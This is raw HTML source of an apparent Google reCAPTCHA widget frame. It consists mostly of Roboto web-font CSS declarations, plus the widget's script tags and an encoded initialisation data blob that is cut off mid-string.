  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CjjO6ZSnLTn80JCU9Tx9Uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CjjO6ZSnLTn80JCU9Tx9Uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CjjO6ZSnLTn80JCU9Tx9Uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDahLCrWDDrU8sw6wWw6PDqCt1WHtRP8Kww4pMw6h4wrIYw7fDrSDCrTvChsKKwq/DkRI/ZsKowpHDjxkZVsO7w47DpsKHw6vDom7CkVNUbsOPFcKnH8KLw4fDn8KnHxl4woHCjMO/[base64]/CiFddQHrDrjzDvMK2JcKJfxI+w4o5cR3CtVBuwr0ww7nDp8KSD1LCvUDDvcKbRsKubMO2w6w/ScOIKcKcXVPDqg5bMcOCwpvCuTIYw6zDh8OKeMK7QMKcEUx3w4l8w5hZw5cLLAcbdW7ChzTCnMOmNjMVw7XCscOwwqDCvipKw4APwpnDsBzDrxYQwonChsOpFsOpMcKRw4RkA8Knwo0dwo7CrMK2YhYJZcO6JMK8w5PDgUECw4s9worCsXHDjHRBSsKnw7U/wp8iImLDpMOubn7DpHRadsKdHHbDnmLCu3fDsxVCGMKSNsKlw7nDgsKkw43DmMKUWMKLw6TCgl3Dn0TDozV1wo9nw5Btwp9cPcKEw4LDqsORD8K8wqXCmiDDqcK4bsOLwqnCssOtw5DCvcKKw7pawrQ6w4F3SSrCggLDoGQVX8KtQsKYb8Kaw43DhApRw4pJbi/CnwQPw4QeEArDi8KXwp7DqcKhwpLDgwN5w6fCocOBI8Okw49Qw5QLKcKzw6lhJMKnwrPDp0TCncKww6vCggEIFMKPwoh9PyjDkMKuDFzDisOxJEV/SjTDlV3Cklp0w7QNTcKZX8OLw4PCicKiDkvDpMOJwrXDrMKiw5d/w4VFYsKowoTChMKTw7vDiFTCt8KzHxx7c2PDgsOtwrYIGTQnwqfDpEtKbcKww6MzesK0TEbCvy/Ch1vDplEYMgrDv8OmwrFmI8OyIxrCv8KyGHNOwp7DhcKWwrHDjF/DlWpcw40Sa8KzB8OmUzc1wrvCsw3DvcOhNmzDl0dTwqXDmcKgwpAGBMOIaVbCrcK0WWDClml0V8OoHMKDwoLDqMKNfsKOPMObE3R4wpbCisKawpLDncKeLx/[base64]/KMOtWyTCiXrDuMOkwq7CpyHDusKHwrlBOC3DrjdDwqRyB8OQw4QowrtXA1XDj8OxEsOuwohxSB0kw6XCq8OkMAjCucOUw5rDh0XDvsKcHSAhwoV+w7EqcsOmwodzcXLCkDNvw7Eva8Ofc0rCuGzCmhjCp2BoOsKsOMOQecOBNcOaTsKPw5E3H0NPDQrCk8OGNx/DlsKmw7XDhhjCuMOiw49QZgPDhHLCoG1RwqccVsKyXcOqwr1se10fQsKTw6RHCsO0QyvDtxHDkkoNJwkSXMKiwqlSccKYwrpKwq46wqTCtFFfwp59czHDqMOtUMO+DBrDjwhWFmrDs1TCgcOUZ8OhBw4ic1nDkMOJwrTDhw/CtyMzwo/CnTrCosK4wrXCqMOAEsKBw57Cs8KiERQSH8Kgw5fDhE1uw5fDvUDDrsKMD1/DsUhgVGItw4LCtErChsKEwpXDk3xbwpA6w5lZwpM7VG/DgA3Dp8K0w6bDr8KjbsKjW3pMfyvDiMKxORTDvApSw5jCtmBqwos8BUQ7AhUNw6PCgcKsKlYWwofCkSB3wo87w4PCvcO/UHHDl8KewqzDkF7DgxgGw4LCsMKWV8OfwrnCiMKJw6Bmwp0NMMOXJsOdDcOlwrzDgsOwwrvDghXCoyDDlsKoEsKyw7rCu8KlW8OswqQGeTzCmSXDg1VQw7PCkg9jwpjDiMO6NcOeV8OdNSvDpzLClsOvPsOJwpR9w7bClMKRwq/DkURrKsOcEwHCsVbCvAPCjzHDpis8wpAcAcKWw7PDicKvw7lLZ0vDpGVGMVPCkcOaeMOMfBUdw50gXcK5fsKWwpbDjcOsUyPCk8O8wrPCqHc8wrfCpMOQN8O0UcOBBg/CqcOxM8OlWiI4w4gewp3ClMO9DsOgNsOvwpDCiR3CqWkCw4DDuBDDnTNEwr/CgjYiw5N4fE8xw5YPw4FXKHzDtzzCkMKYw4bCu0/CtcKiGMOLDmB+OsKzE8Omwr7DtVzCjcO6KMKIGBjCpcKXwqjDgsKTNDPCosOqXMKTwpV/woTDnMOrwqDCi8ODZx/[base64]/wpzCmXQmw6Q0wrM2EMKMwrZSwqnDmFXCmcOoGXDCiy8QS8OoEULDugIVMmNtH8Kqwp3Ci8OPw6ZUCnTCt8KuTB9Lw4UQClLDmk/[base64]/w64QScKwwqM2w5FTNcOeUBHDv8OZw605w43CsMKXVcKpwqJPFMKWc3PCpHbClRrDmGt3w6ZdfldTOwTDnwMuaMKrwp1DwobCnsOcwrvCkUUbN8O2a8OgVyUiC8Ojwp0Awq3CtBBfwrErw5BzwpnCny4JJg9THsKNwp7Cqz/Cu8KfwonCgS/CqV7Dim40worDpQB1wrzDlDspY8OZGlFqFMKzX8OKKgXDtMKVH8OJwozCi8KfOhVuwpdXazRvw7hAw5TCuMOrw53DkgrDi8Kcw5B+R8OyTGnCgsOkNFt4wrnCkXLCu8KtPcKlfkduGzPDosOhw6LDm2zCtwjDvMOuwpVDBMOCwr/[base64]/O8Oww53CmB9fG3kpwqttaz3Chl5qw4/Dk8K6woYFw5jDtMKRwrLCnsKkPlbCjXfCoAnDvsK0w5oSNcK/A8Krw7R/Zj3DmWLCkVhrwrVfF2XCq8Kgw4zCqBsHBX5YwohYwrEmwphkPS7Du0fDtQQ3wqhnw686w414w4/[base64]/wr1LeTt+JcOSw6hKPE4uXkvDnmjDo1sOw5jDmlXDlsOeKX1zU8K6wrzChRHCkCwfIRzDocOtwr8WwpAQFcKWw4DDmsKlwrzDpsOawpzDu8KkBsOxwp7CmwXChMKowr8HUsKDCXFywobCusOyw73ChC/DnEEAw7jDt1kVwqVPw4LCvcK9BSHCscKYw6xUwrfCrVMrZQzCilXDv8Klw7XChsK9CMKyw59vGMOxwrLCjMOyQhrDtk/Cv05uworDuyLDpsK6CBlrPAXCqcO3Q8KwUg7CnyLCiMOCwpwtwoPClwnCvEJqw6jDrEXDpTDDjMOvV8KMwoLDskoOOkHClWwTIcOwZcOse18rJUXDoEoBSHzCiB8Cw7ZswoHCh8OXaMKjw5rCpMKAwp/[base64]/w4PCjsOZJMOwwogsOUPDvx3DnMOQbcOqQk8qw7zCo8KCwrgiW8OzwrduEsOhw6FjJ8KWw4doc8KlSWkQwqsbwpjChsKEwp3Dh8KsV8O3w5rCs015wqbCrErClsOJYsKtGcOrwqk3MMKYP8KMw4wOTcOXw7/DtcK8H2gnwrJcFMOTw4hlw5V7wq7DvyLChVbChcK7wrzCmcK3wrbCrBrCuMKvw47CoMOva8OaWU0MIhNUNF/Dr1Emw6XDvGfCp8OWSjkGc8KrdinDoT3ChzjCt8KGPsKZLAPDjsOsOB7CrsORecOZSX/DtH3DnlzDhitKSsKnwqVCw67CtcK3w6XCpgjCm0QyTxpfNDNDWcKPQgZBw63DnsKtIRkKGsOOJApWwovDj8Kfwpl3w4XCvSHDmCbDhsKSQ1zDomwLKlJoIVURw58rw5PCtCPCnsOrwrHDuXwOwqTCuWAww7XDlgV6ORjCuj7CosK6w50Qwp3Cu8O/[base64]/CrgPCm1TCkg7CkBIKwp7DscK6w7zDqjU6FW9dwrBmesKrwpZRwrDDnxLCig3DhXJcUznCuMKvwpfCosO/[base64]/fcO5wpvDoWPCnMKmCV/CpsKRcMKuKMOFw7rCocOJYAjDtsOgwrjCg8OCd8KawonCs8OMw7FVwpMkKzs6w5xgZlkxGA/Dr37DnsOcGMKCYMO6w7UUIsOFBMKIw5giwq3CjcKkw5XCthXDpMOIUcOxURRIZizDrMOKG8OMw5rDlsKvw5VLw7PDtwtkCFbCuBUdRGoFOEsUw4E5CcOjwoRmFifCkRLDksOhwq5Twr1fK8KIMRHDjCYqVsKeIwd8w67Ds8KTcsOLeXNGw5dzEG/[base64]/[base64]/[base64]/K0lSwpPDqi1+w4LCq8KDKzHDnMKaw5EcLH/CtB5yw5gpw4bCkFhtEcKrWhM2w6wkKsKtwpcqwrsbVcOAecOZw4RZN1TCuWPCrMOWIsKsM8OQAcKbwojDk8KYwpoxwoDCr2Ihwq7DhCvCsUB1w4MpHsKuBhDCoMOhwq/DrMOzVsKMV8KMJGYxw6xtwqMJCcKRw7XDj3bDqgtZLMKyK8K8wrLDqMKgwq/CjsOZwrbCsMKvd8O6PCcNA8K+KjnCjcKVwqpSRSNPCkvDisOrw6XCmTsewqttw4NVeB3CjMOjwo3CgcKRwqVjOcKHwrXDhFTDusKtKTsOwp/Dg1oHAsO1w6Mdw6RhcsKFeQ9rQ0RHw6ljwp/CqT8Kw5XDicK3JUnDvcKNw5nDlMO3wobCscKVwooywpdFw7HDn3FcwrDDglwGwqLDhMKhwrJ4w4TCjwMrwpnCm3zCusOUwo4Ow5MNWMOqJnNhwpzCmAjCoW/DqHPDlHjCnsKsLHRzwq8Ow6PChgDClcO0w54XwpFrE8OiwpPDkcKrwrbCryd1wprDq8OjMi0Vwp/ClRBTd2lIw7fCl0A7M2nCiQrCt0HCpcOewoXDpWfCvn3DvcKWDlBSwrfDmcK+wo/DkMO/[base64]/CnALCqivCv2fClcOSMsOew6UPwq7Dv8OQGcOaQBAYDcKPcztbUsOUMMKpYsOSbMKBwr/DqTHChcKQw57Cm3HDvzlqKSbCtiUEwqpbw6YkwojCqgHDrjHDscKZDMK3wrVNwqXDlcK8w53DvGJDbsKoDMKAw7PCucOkLBF1eFDCjmkswr7DlmZ0w5zCn1HDunFpw511KV/ClMO4wrA3w7rDomMjA8KbLMKiMsKZcwt8K8KLY8KZw5M0eFvDhFzCqMOYTTdHZBlywqpAL8K4w4Q+w7PCsTEaw6TCj3DCv8Ohw63DsV7DmRvDjkR5w4HDkW80ZsKIe2/CtTHDqcOAw7olE2RWw6xMeMOLQ8OON2wPaCrCnkPCrMK8KsOaasOvYnvCrsK2Q8KEMVjCrwnDgMKcOcOew6HDpQQKUBM6wrrDksKCw67DjMOPw4LDm8KDOy5nw6XDoiPCl8OuwqkpVH/[base64]/w7HCpwEaHsKswqoAw54twrnDkcKKwo9uTMKhesO8wq/DlzrDkEfDlmAuRSl/EWrDh8K6JsOYPWpAGEbDqAdfCn4Xw4UjIGTDpBtNOELCl3J+wp9Lw5lNI8OIPMKJwpHDlcKqXMKVw6xgHzQROsKKw6